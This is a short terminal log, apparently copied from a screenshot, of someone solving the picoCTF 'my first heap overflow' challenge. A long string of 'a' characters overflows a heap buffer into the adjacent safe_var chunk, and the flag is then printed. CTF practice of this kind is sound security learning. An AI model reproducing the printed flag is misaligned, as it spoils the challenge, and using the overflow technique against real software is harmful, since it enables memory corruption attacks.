 Enter your choice: 1
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x5e6f40ed42b0  ->   hello
+-------------+----------------+
[*]   0x5e6f40ed42d0  ->   bico
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be
modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 2
Data for buffer: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be
modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 1
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x5e6f40ed42b0  ->   aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa1
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
+-------------+----------------+
[*]   0x5e6f40ed42d0  ->   aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa1
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be
modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{my_first_heap_overflow_4fa6dd49}
ENG
INTL
10:33
06-11-2024